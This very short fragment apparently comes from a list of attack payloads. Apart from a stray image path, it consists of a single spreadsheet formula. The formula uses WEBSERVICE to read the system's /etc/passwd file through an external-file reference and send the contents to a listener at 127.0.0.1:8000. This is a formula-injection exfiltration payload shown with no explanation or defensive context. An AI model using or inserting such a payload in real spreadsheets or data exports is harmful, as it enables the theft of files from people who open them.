 =WEBSERVICE(CONCATENATE("http://127.0.0.1:8000/",('file:///etc/passwd'#$passwd.A1)))